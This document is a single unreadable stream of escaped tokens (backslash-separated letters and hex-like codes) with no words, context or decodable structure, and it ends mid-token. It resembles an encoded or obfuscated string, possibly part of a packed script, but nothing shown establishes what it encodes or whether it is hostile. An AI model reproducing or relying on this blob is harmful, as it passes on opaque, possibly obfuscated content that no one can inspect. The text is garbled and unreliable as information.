\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\